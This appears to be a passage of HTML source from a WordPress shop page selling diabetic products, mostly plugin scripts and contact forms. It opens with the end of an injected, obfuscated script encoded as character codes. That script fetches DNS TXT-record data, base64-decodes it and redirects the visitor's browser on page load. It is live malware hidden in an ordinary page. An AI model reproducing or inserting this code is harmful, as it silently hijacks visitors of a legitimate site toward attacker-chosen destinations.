,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1731912974' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.1" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.cardimind.in\/diabetic-products-images\/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.30.0" id="yith-wcan-shortcodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.cardimind.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.cardimind.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9865675eca","remove_from_wishlist_nonce":"8cc45d25a4","reload_wishlist_and_adding_elem_nonce":"64aebd7f7b","load_mobile_nonce":"a3361885b6","delete_item_nonce":"85f37d8f50","save_title_nonce":"012d8b96d6","save_privacy_nonce":"672ef3b6ac","load_fragments_nonce":"90f8897067"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.cardimind.in"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1731912974" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cardimind.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1731912974" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.0.5" id="float-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.0.5" id="velocity-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.cardimind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1731912974" id="wpcf7-redirect-script-js" defer></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11478","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.cardimind.in\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/popper.min.js?ver=6.7" id="popper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/bootstrap.min.js?ver=6.7" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/owl.carousel.min.js?ver=6.7" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/isotope.pkgd.min.js?ver=6.7" id="isotope-pkgd-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/slick.min.js?ver=6.7" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.meanmenu.min.js?ver=6.7" id="jquery-meanmenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/wow.min.js?ver=6.7" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.nice-select.min.js?ver=6.7" id="jquery-nice-select-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.scrollUp.min.js?ver=6.7" id="jquery-scrollup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.counterup.min.js?ver=6.7" id="jquery-counterup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/waypoints.min.js?ver=6.7" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.magnific-popup.min.js?ver=6.7" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/themes/medidove/js/jquery.countdown.min.js?ver=6.7" id="jquery-countdown-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/js/main.js?ver=1731912974" id="medidove-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cardimind.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cardimind.in\/wp-admin\/admin-ajax.php","nonce":"b491eef71a","urls":{"assets":"https:\/\/www.cardimind.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cardimind.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.cardimind.in","checkout_page_url":"https:\/\/www.cardimind.in","fragments_nonce":"d1bed10a35"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cardimind.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cardimind.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11478,"title":"Diabetic%20Products%20Images%20-%20Cardimind","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.cardimind.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<style>
    #sequince a {
        width: 33.3%;
        float: left;
        text-align: center;
        font-weight: bold;
        color: #fff !important;
        padding: 3px 0;
        border-right: 1px solid #C3C3C3;
    }

    #sequince {
        position: fixed;
        bottom: 0;
        background: #F02229;
        z-index: 99999999999;
    }
</style>
<div style="background:#1D1D1D; float: left;" id="sequince" class="hidden-lg hidden-md hidden-sm col-xs-12"><a
        href="tel:+917888498353" class="phn_btn"><i class="fa fa-phone" aria-hidden="true" style="font-size: 25px;color:#FF0000;"></i>
        <br>Call Us</a><a href="https://alvo.chat/2shl" target="_blank" class="wp_btn"><i class="fab fa-whatsapp" aria-hidden="true"
            style="font-size: 25px;color:#209E14;"></i><br>Whats App</a><a style="border:none !important;" href="https://www.cardimind.in/contact-us-cardimind/"><i class="fa fa-envelope" aria-hidden="true"
            style="font-size: 25px;color:#FFFF00;"></i> <br>Send Enquiry </a></div>
<div class="footer-form">
    <span class="heading-look" id="mini_contact_form_container"> PLACE A QUERY</span>
    <div class="fo-form" id="mini_contact_form" style="">
        
<div class="wpcf7 no-js" id="wpcf7-f9199-o1" lang="en-US" dir="ltr" data-wpcf7-id="9199">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/diabetic-products-images/#wpcf7-f9199-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9199" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9199-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Mobile No.<br />
<span class="wpcf7-form-control-wrap" data-name="tel-981"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-981" /></span> </label>
</p>
<p><label> District<br />
<span class="wpcf7-form-control-wrap" data-name="your-District"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-District" /></span> </label>
</p>
<p><label> Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                        aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">Send us quick enquiry</h4>
            </div>
            <div class="modal-body">
                
<div class="wpcf7 no-js" id="wpcf7-f9199-o2" lang="en-US" dir="ltr" data-wpcf7-id="9199">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/diabetic-products-images/#wpcf7-f9199-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9199" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9199-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Mobile No.<br />
<span class="wpcf7-form-control-wrap" data-name="tel-981"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-981" /></span> </label>
</p>
<p><label> District<br />
<span class="wpcf7-form-control-wrap" data-name="your-District"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-District" /></span> </label>
</p>
<p><label> Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
</div>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.cardimind.in/wp-content/cache/min/1/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js?ver=1731912974" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function ($) {

        jQuery("#mini_contact_form_container").click(function () {
            jQuery("#mini_contact_form").slideToggle(1500);
        });
        jQuery("#clik_show").click(function () {
            jQuery("#mini_contact_forms").show()
        });


        jQuery('#closes').click(function () {
            jQuery("#mini_contact_forms").addClass("hide");
        });

    });
});</script>
